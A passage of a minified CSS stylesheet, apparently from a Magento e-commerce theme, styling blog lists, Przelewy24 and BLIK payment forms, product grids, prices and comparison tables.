li:after{content:"";display:inline-block;background-color:var(--bmx-primary);border-radius:50%;margin-left:12px;height:3px;vertical-align:middle;position:relative;width:3px}.bmx\:list-inline li:last-child:after{display:none}.bmx\:link{color:var(--bmx-link) !important;text-decoration:none}.bmx\:linkhover{color:var(--bmx-link-hover) !important;text-decoration:none}.bmx\:hr{display:block;height:1px;margin-bottom:20px;margin-top:20px;width:100%;background:var(--bmx-border);background:linear-gradient(to left, var(--bmx-border) 0%, transparent 100%)}.bmx\:last\:hidden:last-child{display:none}.bmx\:thumb::after{content:"";background:var(--bmx-link);display:block;height:100%;left:0;opacity:.6;top:0;position:absolute;width:100%}.bmx\:number{box-shadow:0 0 #000 0,0 0 #000 0,0 1px 3px 0 #000 1a,0 1px 2px -1px #000 1a;content:"";color:#ffffff;display:block;border:solid 2px #fff;border-radius:50%;font-size:12px;font-weight:700;height:24px;line-height:24px;left:-12px;text-align:center;top:-12px;position:absolute;width:24px;background:var(--bmx-gradient);z-index:1}.bmx\:min-h-250{min-height:250px}.bmx\:mask{background-color:var(--bmx-subdued)}body.blog .block-wishlist{display:none}.a2a_svg{width:26px !important;height:26px !important}#reading-progress-bar{--reading-progress:0%;width:var(--reading-progress)}@media (min-width:1024px){.bmx\:lg\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.bmx\:lg\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.bmx\:lg\:col-span-2{grid-column:span 2}}@media (max-width:767px){.bmx\:grid-cols-4{grid-template-columns:repeat(3, minmax(0, 1fr))}}@media (max-width:639px){.bmx\:grid-cols-4{grid-template-columns:repeat(2, minmax(0, 1fr))}}@media (max-width:479px){.bmx\:grid-cols-4{grid-template-columns:repeat(1, minmax(0, 1fr))}}.toolbar.mx-list-toolbar{display:flex;justify-content:space-between;margin-top:20px;margin-bottom:0;color:#8f9bad}.toolbar.mx-list-toolbar::before{content:none}.toolbar.mx-list-toolbar::after{content:none}.toolbar.mx-list-toolbar .toolbar-amount{display:block;float:none;position:relative;text-align:center;margin-bottom:0;padding:5px 0 0 0}.toolbar.mx-list-toolbar .pages{margin-bottom:0}.toolbar.mx-list-toolbar .limiter{margin-bottom:0}.toolbar.mx-list-toolbar .limiter .limiter-options{width:4em}@media (max-width:768px){.toolbar.mx-list-toolbar{flex-direction:column;row-gap:2em}.toolbar.mx-list-toolbar .pages .items.pages-items .pages-item-next,.toolbar.mx-list-toolbar .pages .items.pages-items .pages-item-previous{position:relative}}.blog.page-layout-2columns-right .sidebar-main,.blog.page-layout-2columns-right .sidebar-additional{width:28%}.blog.page-layout-2columns-right .column.main{width:71.777777%}.payment-methods .payment-method .radio{margin-top:0;vertical-align:middle}.checkout-payment-method .payment-method-przelewy24 .payment-method-content{padding-left:0}.payment-method-icon-przelewy24{background-color:#f5f5f54d;border:2px solid #f5f5f5;height:24px;margin-left:15px;padding:11px 8px;vertical-align:middle;width:auto}.payment-method-icon-przelewy24_card{height:14px;padding:16px 6px}.payment-method-icon-przelewy24_blik{height:22px;padding:12px 21px}.payment-method-icon-przelewy24_google_pay{height:28px;padding:9px 21px}.payment-method-label-przelewy24{display:inline-block;vertical-align:middle}.przelewy24-payment-method-description{display:inline-block;margin-left:20px;vertical-align:middle}.przelewy24-payment-method-title{color:#4c4c4c;display:block;font-size:15px;font-weight:700;line-height:20px;margin-bottom:6px}.przelewy24-payment-method-subtitle{color:#4c4c4c;display:block;font-size:13px;line-height:18px}.payment-method-icon-przelewy24_apple_pay{height:28px;padding:9px 21px}.payment-method-przelewy24__title{font-weight:700;margin-bottom:20px}.payment-method-przelewy24__methods{display:flex;flex-flow:row wrap;margin-bottom:30px;width:100%}.payment-method-przelewy24__method{cursor:pointer;display:flex;flex:0 0 125px;height:84px;padding:3px}.payment-method-przelewy24__method:hover .payment-method-przelewy24__method-wrapper,.payment-method-przelewy24__method--selected .payment-method-przelewy24__method-wrapper{background-color:#23aa4a1f;border-color:#23aa4a91}.payment-method-przelewy24__method-wrapper{background-color:#f5f5f54d;border:2px solid #f5f5f5;display:flex;padding:5px 20px}.payment-method-przelewy24__method-img{display:block;height:auto;margin:auto;max-height:100%;min-width:81px;width:100%}.payment-method-przelewy24__method--promoted{flex:0 0 256px;justify-content:center;order:-1}@media (min-width:408px){.payment-method-przelewy24__method--promoted{margin-left:65px}}@media (min-width:539px){.payment-method-przelewy24__method--promoted{margin-left:131px}}@media (min-width:670px){.payment-method-przelewy24__method--promoted{margin-left:196px}}@media (min-width:768px){.payment-method-przelewy24__method--promoted{margin-left:65px}}@media (min-width:872px){.payment-method-przelewy24__method--promoted{margin-left:131px}}@media (min-width:1068px){.payment-method-przelewy24__method--promoted{margin-left:196px}}@media (min-width:1264px){.payment-method-przelewy24__method--promoted{margin-left:262px}}.payment-method-przelewy24__method--promoted .payment-method-przelewy24__method-img{min-width:212px}.payment-method-przelewy24__method--divider{flex:0 0 100%;order:-1}.payment-method-przelewy24--standalone .payment-method-icon-przelewy24{width:69px}.payment-method-przelewy24_card .checkout-agreements-block{margin-top:2rem}.P24FormContainer-fake{position:relative}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper{background:rgba(255,255,255,0.5);bottom:0;left:0;position:absolute;right:0;top:0}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;left:50%;position:absolute;top:50%;transform:translate(-50%, -50%)}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card:focus,.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card.disabled,.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card[disabled],fieldset[disabled] .P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card{opacity:.5;cursor:default;pointer-events:none}#P24FormContainer>a{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#P24FormContainer>a:focus,#P24FormContainer>a:active{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>a:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>a.disabled,#P24FormContainer>a[disabled],fieldset[disabled] #P24FormContainer>a{opacity:.5;cursor:default;pointer-events:none}#P24FormContainer>a:hover{text-decoration:none}#P24FormContainer>form,.P24FormContainer-fake>form{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 auto}#P24FormContainer>form>p,.P24FormContainer-fake>form>p{align-items:center;color:#333;display:flex;flex:0 0 100%;margin-bottom:10px;max-width:100%;order:10;padding:0}#P24FormContainer>form>p:nth-of-type(3),.P24FormContainer-fake>form>p:nth-of-type(3),#P24FormContainer>form>p:nth-of-type(4),.P24FormContainer-fake>form>p:nth-of-type(4){flex:0 0 100%;max-width:100%}@media (min-width:1024px){#P24FormContainer>form>p:nth-of-type(3),.P24FormContainer-fake>form>p:nth-of-type(3),#P24FormContainer>form>p:nth-of-type(4),.P24FormContainer-fake>form>p:nth-of-type(4){flex:0 0 50%;max-width:50%}}@media (min-width:1024px){#P24FormContainer>form>p:nth-of-type(4) label,.P24FormContainer-fake>form>p:nth-of-type(4) label{margin-left:auto}}#P24FormContainer>form label,.P24FormContainer-fake>form label{padding:6px 15px 0 0;text-align:right;flex:0 0 150px;white-space:nowrap;width:150px}#P24FormContainer>form input,.P24FormContainer-fake>form input{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;background-color:#f5f5f54d;border:2px solid #f5f5f5}#P24FormContainer>form input:disabled,.P24FormContainer-fake>form input:disabled{opacity:.5}#P24FormContainer>form input::-moz-placeholder,.P24FormContainer-fake>form input::-moz-placeholder{color:#575757}#P24FormContainer>form input::-webkit-input-placeholder,.P24FormContainer-fake>form input::-webkit-input-placeholder{color:#575757}#P24FormContainer>form input:-ms-input-placeholder,.P24FormContainer-fake>form input:-ms-input-placeholder{color:#575757}#P24FormContainer>form input.P24_input_error,.P24FormContainer-fake>form input.P24_input_error{border-color:#ed8380}#P24FormContainer>form input#P24_cardCVV,.P24FormContainer-fake>form input#P24_cardCVV{max-width:60px;text-align:center}#P24FormContainer>form input#P24_expMonth,.P24FormContainer-fake>form input#P24_expMonth,#P24FormContainer>form input#P24_expYear,.P24FormContainer-fake>form input#P24_expYear{flex:0 0 60px;text-align:center}#P24FormContainer>form input#P24_expMonth,.P24FormContainer-fake>form input#P24_expMonth{margin-right:5px}#P24FormContainer>form input#P24_expYear,.P24FormContainer-fake>form input#P24_expYear{margin-left:5px}#P24FormContainer>form>button,.P24FormContainer-fake>form>button,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action,#P24FormContainer>form>.action-gift,.P24FormContainer-fake>form>.action-gift{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;order:30}#P24FormContainer>form>button:focus,.P24FormContainer-fake>form>button:focus,#P24FormContainer>form>button:active,.P24FormContainer-fake>form>button:active,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action:focus,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action:focus,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action:active,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action:active,#P24FormContainer>form>.action-gift:focus,.P24FormContainer-fake>form>.action-gift:focus,#P24FormContainer>form>.action-gift:active,.P24FormContainer-fake>form>.action-gift:active{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>form>button:hover,.P24FormContainer-fake>form>button:hover,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action:hover,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action:hover,#P24FormContainer>form>.action-gift:hover,.P24FormContainer-fake>form>.action-gift:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>form>button.disabled,.P24FormContainer-fake>form>button.disabled,#P24FormContainer>form>button[disabled],.P24FormContainer-fake>form>button[disabled],fieldset[disabled] #P24FormContainer>form>button,fieldset[disabled] .P24FormContainer-fake>form>button,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action.disabled,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action.disabled,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action[disabled],.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] #P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action,fieldset[disabled] .P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action,#P24FormContainer>form>.action-gift.disabled,.P24FormContainer-fake>form>.action-gift.disabled,#P24FormContainer>form>.action-gift[disabled],.P24FormContainer-fake>form>.action-gift[disabled],fieldset[disabled] #P24FormContainer>form>.action-gift,fieldset[disabled] .P24FormContainer-fake>form>.action-gift{opacity:.5;cursor:default;pointer-events:none}.blik-code-fieldset .control{max-width:95px;position:relative}.blik-code-fieldset .control>input{background-color:#f5f5f54d;border:2px solid #f5f5f5;box-shadow:none;letter-spacing:5px;padding:0 9px 0 7px}.blik-code-fieldset .control>input:focus{outline:0}.blik-code-fieldset .control .blik-placeholder-element{background:#333;bottom:5px;height:1px;position:absolute;width:10px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(6){left:73px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(5){left:60px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(4){left:47px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(3){left:34px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(2){left:21px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(1){left:8px}.blik-token-image{vertical-align:middle}.table-credit-cards .card-type--przelewy24,.table-credit-cards .col--przelewy24-blik{position:relative}.table-credit-cards .card-type--przelewy24::after,.table-credit-cards .col--przelewy24-blik::after{background:url('../PayPro_Przelewy24/images/logo.svg') no-repeat center;bottom:4px;content:'';height:14px;left:4px;opacity:.5;position:absolute;width:40px}.przelewy24-apple-pay-button{-apple-pay-button-style:black;-apple-pay-button-type:buy;-webkit-appearance:-apple-pay-button;display:inline-block}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:600;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0}.product-items{font-size:0}.product-item{font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%) / 2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-size:1.4rem;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#006bb4;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:40px;padding:0 10px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#757575;content:'\e613';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter .sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#006bb4;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #ccc}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ccc}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker 